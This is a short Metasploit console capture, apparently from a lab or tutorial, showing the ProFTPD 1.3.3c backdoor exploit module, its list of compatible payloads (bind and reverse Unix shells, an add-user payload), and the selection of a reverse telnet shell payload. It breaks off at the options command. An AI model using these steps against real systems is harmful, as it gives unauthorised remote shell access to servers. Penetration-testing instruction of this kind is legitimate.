 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
#  Name                                        Disclosure Date  Rank    Check  Description
-  ----                                        ---------------  ----    -----  -----------
0  payload/cmd/unix/adduser                    .                normal  No     Add user with useradd
1  payload/cmd/unix/bind_perl                  .                normal  No     Unix Command Shell, Bind TCP (via Perl)
2  payload/cmd/unix/bind_perl_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
3  payload/cmd/unix/generic                    .                normal  No     Unix Command, Generic Command Execution
4  payload/cmd/unix/reverse                    .                normal  No     Unix Command Shell, Double Reverse TCP (telnet)
5  payload/cmd/unix/reverse_bash_telnet_ssl    .                normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
6  payload/cmd/unix/reverse_perl               .                normal  No     Unix Command Shell, Reverse TCP (via Perl)
7  payload/cmd/unix/reverse_perl_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
8  payload/cmd/unix/reverse_ssl_double_telnet  .                normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload 4
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options